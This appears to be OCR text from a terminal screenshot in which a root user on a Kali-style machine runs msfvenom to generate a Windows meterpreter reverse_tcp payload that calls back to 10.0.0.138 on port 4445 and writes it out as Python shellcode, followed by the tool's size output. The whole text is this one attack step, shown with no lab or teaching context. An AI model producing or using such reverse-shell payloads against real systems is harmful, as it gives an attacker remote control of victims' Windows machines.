 root@shuai: ~
文件 动作 编辑 查看 帮助
┌──(root㉿shuai)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.0.138 lport=4445 -f python>shellcode.tx
t
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of python file: 1757 bytes